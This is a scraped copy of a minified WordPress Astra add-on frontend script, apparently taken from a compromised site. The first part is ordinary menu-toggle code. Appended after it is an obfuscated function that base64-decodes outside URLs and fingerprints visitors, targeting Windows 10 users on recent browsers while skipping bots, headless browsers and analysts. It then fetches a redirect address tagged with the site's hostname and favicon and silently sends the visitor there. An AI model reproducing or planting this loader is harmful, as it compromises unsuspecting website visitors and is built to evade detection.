

--- FILE ---
content_type: application/javascript
request_url: https://unilink.com.ng/wp-content/plugins/astra-addon/assets/js/minified/frontend-pro.min.js?ver=3.9.4
body_size: 2004
content:
astraToggleSetupPro=function(e,a,t){var l,n,o,r=!1;if(0<(l="off-canvas"===e||"full-width"===e?(n=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(o=a.classList.contains("ast-header-break-point")?document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle"):document.querySelectorAll("#ast-desktop-header .main-header-menu-toggle")).length):a.classList.contains("ast-header-break-point")?(n=document.querySelectorAll("#ast-mobile-header"),(r=!(0<(l=(o=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:l):(n=document.querySelectorAll("#ast-desktop-header"),(o=document.querySelectorAll("#ast-desktop-header .main-header-menu-toggle")).length))||r)for(var s=0;s<l;s++)if(r||(o[s].setAttribute("data-index",s),t[s]||(t[s]=o[s],o[s].addEventListener("click",astraNavMenuToggle,!1))),void 0!==n[s])for(var d,i=0;i<n.length;i++)if(0<(d=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?n[i].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):n[i].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var g=0;g<d.length;g++)d[g].addEventListener("click",AstraToggleSubMenu,!1)},astraNavMenuTogglePro=function(e,a,t,l){e.preventDefault();var n=e.target.closest("#ast-desktop-header"),o=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),r=(n=null!=n&&""!==n?n.querySelector(".main-header-menu-toggle"):document.querySelector("#masthead > #ast-desktop-header .main-header-menu-toggle"),document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content .main-header-bar-navigation"));if("desktop"===e.currentTarget.trigger_type)return null!==r&&""!==r&&void 0!==r&&(astraToggleClass(r,"toggle-on"),r.classList.contains("toggle-on")?r.style.display="block":r.style.display=""),astraToggleClass(n,"toggled"),void(n.classList.contains("toggled")?(a.classList.add("ast-main-header-nav-open"),"dropdown"===t&&(o.style.display="block")):(a.classList.remove("ast-main-header-nav-open"),o.style.display="none"));e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),menu_toggle_all=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),r="0",n=!1;if(null!==l.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),menu_toggle_all=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),r="0",n=!0),void 0===e[r])return!1;for(var s=e[r].querySelectorAll(".menu-item-has-children"),d=0;d<s.length;d++){s[d].classList.remove("ast-submenu-expanded");for(var i=s[d].querySelectorAll(".sub-menu"),g=0;g<i.length;g++)i[g].style.display="none"}-1!==(l.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[r],"toggle-on"),astraToggleClass(menu_toggle_all[r],"toggled"),n&&1<menu_toggle_all.length&&astraToggleClass(menu_toggle_all[1],"toggled"),e[r].classList.contains("toggle-on")?(e[r].style.display="block",a.classList.add("ast-main-header-nav-open")):(e[r].style.display="",a.classList.remove("ast-main-header-nav-open")))};!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();